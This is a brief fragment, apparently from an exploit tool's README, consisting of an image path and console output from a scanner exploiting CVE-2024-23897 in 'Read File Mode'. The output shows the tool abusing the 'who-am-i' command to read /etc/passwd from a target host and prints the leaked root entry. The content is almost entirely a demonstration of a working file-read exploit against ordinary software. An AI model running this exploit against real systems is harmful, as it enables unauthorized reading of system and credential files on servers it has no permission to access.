 [INF] Current CVE-2024-23897 version v1.0.1 (latest)
[INF] Running Read File Mode
[INF] Loaded 1 targets from input
[CVE-2024-23897] http:/ cn:80
Mode: Read File Mode
Command: who-am-i
Filename: /etc/passwd
root:x:0:0:root:/root:/bin/bash